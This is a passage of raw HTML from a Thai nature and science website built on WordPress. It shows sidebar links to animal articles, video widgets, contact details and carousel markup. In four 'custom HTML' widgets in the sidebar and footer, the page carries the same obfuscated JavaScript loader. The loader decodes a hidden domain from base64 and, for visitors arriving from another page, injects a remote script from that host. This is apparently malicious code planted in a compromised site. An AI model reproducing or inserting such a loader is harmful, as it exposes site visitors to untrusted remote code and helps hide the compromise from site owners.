<li><a href="http://www.nextsteptv.com/silkie-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%82%e0%b8%99%e0%b8%9f%e0%b8%b9/" title="Silkie ไก่ขนฟู">Silkie ไก่ขนฟู (9)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (8)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (7)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a3%e0%b8%84%e0%b8%84%e0%b8%b9%e0%b8%99/" title="แรคคูน">แรคคูน (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad/" title="หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร">หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ae%e0%b8%b9%e0%b8%81-owl/" title="นกฮูก (Owl)">นกฮูก (Owl) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b5%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%b0/" title="หางบีเวอร์มีไว้เพื่ออะไร">หางบีเวอร์มีไว้เพื่ออะไร (4)</a></li>
<li><a href="http://www.nextsteptv.com/dubai-%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%aa/" title="Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก">Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก (4)</a></li>
<li><a href="http://www.nextsteptv.com/a380-%e0%b8%a5%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b8%b8/" title="การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง">การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%94%e0%b9%89%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" title="สีสันที่สวยงามของดักแด้">สีสันที่สวยงามของดักแด้ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%b4%e0%b8%a1%e0%b8%b0/" title="เกล็ดหิมะ">เกล็ดหิมะ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b8/" title="5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน">5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%87%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b9%88%e0%b8%b2-tarantula/" title="แมงมุมทารันทูล่า (Tarantula)">แมงมุมทารันทูล่า (Tarantula) (3)</a></li>
<li><a href="http://www.nextsteptv.com/silky-anteater/" title="ตัวกินมดซิลกี้ หมีสีทองแห่งป่าอเมซอน สิ่งมีชีวิตที่คุณอาจไม่เคยเห็นมาก่อน">ตัวกินมดซิลกี้ หมีสีทองแห่งป่าอเมซอน สิ่งมีชีวิตที่คุณอาจไม่เคยเห็นมาก่อน (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" title="Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก">Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" title="แมวที่พร้อมจะรับเงินตลอดเวลา">แมวที่พร้อมจะรับเงินตลอดเวลา (3)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-11069-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-11069-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-11069-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>Loading Comments...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<div id="jp-carousel-comment-form-commenting-as">
<p id="jp-carousel-commenting-as">
You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
</div>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/fgxew4g0/g1ei3.css" media="all"/>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202445.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.nextsteptv.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"http:\/\/www.nextsteptv.com\/wp-admin\/admin-ajax.php","nonce":"60a5f03abc","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/www.nextsteptv.com\/wp-login.php?itsec-hb-token=webnextstepsrl&redirect_to=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2594%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%25a1-goodtv%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 